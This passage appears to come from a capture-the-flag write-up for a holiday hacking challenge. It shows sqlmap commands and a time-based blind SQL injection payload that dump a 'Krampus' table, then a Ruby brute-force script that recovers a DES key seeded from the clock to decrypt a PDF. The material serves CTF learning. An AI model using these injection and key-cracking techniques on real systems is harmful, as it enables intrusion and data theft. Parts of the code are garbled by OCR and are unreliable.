

```
We attempted a faster dump with dns-exfiltration (--dns-domain) but this was not
permitted from the server, and later removed from subsequent requests.
---
Parameter: elfmail (POST)
     Type: time-based blind
     Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
     Payload: name=a&elfmail=aaaaa@aaaa.com' AND (SELECT 3397 
FROM (SELECT(SLEEP(1)))MiMy) AND 
'VMZx'='VMZx&program=qq&phone=11&whyme=11&essay=11&token=3487
---
List databases
sudo python sqlmap.py --not-string="MariaDB" -p elfmail --
data 
"name=aa&elfmail=aaa%40aaa.com&program=qq&phone=11&whyme=11&e
ssay=11&token=1234" --csrf-url http://xx.xx.xx.xx --csrf-
token=token --dbms mysql --url 
https://studentportal.elfu.org/application-received.php --
tables
   • Applications
   • Students
   • Krampus
Krampus looks interesting…
Dump Krampus database
sudo python sqlmap.py --not-string="MariaDB" -p elfmail --
data 
"name=aa&elfmail=aaa%40aaa.com&program=qq&phone=11&whyme=11&e
ssay=11&token=1234" --csrf-url http://xx.xx.xx.xx --csrf-
token=token --dbms mysql --url 
https://studentportal.elfu.org/application-received.php -D 
elfu -T krampus --dump --flush-session
…
krampus/0f5f510e.png
…
krampus/1cc7e121.png
…
Full SQLmap output can be found in Appendix B – SQLmap Output
URI paths for Krampus:
https://studentportal.elfu.org/krampus/0f5f510e.png
https://studentportal.elfu.org/krampus/1cc7e121.png
https://studentportal.elfu.org/krampus/439f15e6.png
https://studentportal.elfu.org/krampus/667d6896.png
https://studentportal.elfu.org/krampus/adb798ca.png
https://studentportal.elfu.org/krampus/ba417715.png
Scroll down for a reassembled image:
```


# Objective Ten





### **Hard way…**

Here our tool of choice was Binary Ninja [\(https://binary.ninja/\)](https://binary.ninja/). Again we enumerate through the list of functions looking for strings and code we can recognise.

## **Crypto - Sub\_4026d0**

Leaks the encryption algorithm - DES-CBC



## **Seed - Sub\_401e60**

We can see the Seed is derived from current-time



## **Rand - Sub\_401dc0**



By googling these values and operations we can denote this is the Microsoft MSVCRT.dll rand() function. Online sources have copied/documented the algorithm here:

<https://gist.github.com/iamahuman/a27fe331c1d629dd0ad40d1aa779ae59> [https://en.wikipedia.org/wiki/Linear\\_congruential\\_generator](https://en.wikipedia.org/wiki/Linear_congruential_generator)

### **Why we deduced Seed and Rand**



The function is moving data from ebp+8 into eax and then printing "Seed = %d\n\n" on the console. This also matches our suspect seed function that is storing the time into the exact same space on the stack (epb+8).

Later in this function (above) we can see this seed is then used with data from 0x40602c, we can see from the above rand (Sub\_401dc0) function that the LCG (Pseudo Random Number Generator) is storing its data in 0x40602c. Thus, we conclude that this is the key generation algorithm.

We now have all the required elements to piece together our decryption code:

## **Get the Seed value for 6th December 2019 7pm UTC**

We can either use an epoch converter such as <https://www.epochconverter.com/>

Or we can use python

```
import datetime
import time
print(datetime.datetime(2019,12,6,19,0).timestamp())
```
1575658800

Either way we get the start of our seed value as: seed=1575658800

```
Decrypt code
Template obtained from watching the tutorial at: 
https://www.youtube.com/watch?v=obJdpKDpFBA
require 'openssl'
KEYLENGTH=8
def generate key(seed)
  key=""
   1.upto(KEYLENGTH) do
    seed = (seed * 214013 + 2531011)key +=((\text{seed} >> 16) \& \text{0x7ff}) \& \text{0xf}.chr
   end
   return key
end
def decrypt(data, key)
  c=OpenSSL::Cipher.new('DES-CBC')
  c.decrypt
  c.key=key
 return (c.update(data) + c.find())end
file =
File.open("ElfUResearchLabsSuperSledOMaticQuickStartGuideV1.2.pdf.en
C^{\prime\prime})
contents = file.read
file.close
# 6 december 2019 7pm
seed=1575658800
#7200 seconds until 9pm
for i in 0..7200 do
  key=generate_key(seed)
  begin
     mydata=decrypt(contents,key)
     puts "possible key... testing... "+mydata[1..3]
    if (mydata[1..3] == "PDF") puts "#{key.unpack('H*')}"
      name=seed.to s + ".pdf"
       File.write(name, mydata)
       puts "created ./"+name
       break
     end
   rescue
   end
   seed +=1
end
```

```
Operation:
```

```
$ time ruby crack.rb
possible key... testing... ?N?
possible key... testing... ?[
possible key... testing... rHr
...abbrev...
possible key... testing... b/?
possible key... testing... ?1;
possible key... testing... PDF
["b5ad6a321240fbec"]
created ./1575663650.pdf
real 4m46.715s
user 4m14.854s
sys 0m7.721s
Then open 1575663650.pdf in your preferred reader program.
Reversing the seed to the date and time
import time
print(time.strftime('%Y-%m-%d %H:%M:%S', 
time.localtime(1575663650)))
2019-12-06 20:20:50
```
Therefore, the file was encrypted at 6<sup>th</sup> December 2019 20:20:50 UTC

See the screenshot of the pdf's cover below…



Super Sled-O-Matic Machine Learning Sleigh Route Finder **QUICK-START GUIDE** 



# **SUPER SANTA SECRET: DO NOT REDISTRIBUTE**

 $\,1\,$ 

Encrypted seed = 1575663650 Encrypted file time = Friday, 6 December 2019 20:20:50 UTC

#### **PDF Artefacts**

PDF Version: PDF-1.3 Title: ElfUResearchLabsSuperSledOMaticQuickStartGuide.1 Author: Edward Creator: macOS Version 10.14.5 \(Build 18F132\) Quartz PDFContext) Date: 20191206010633Z00'00'

Answer **Machine Learning Sleigh Route Finder**

## Objective Eleven





### **Third Lock**

Networking tab. This code is visible by opening the network tab within Chrome's Developer tools:



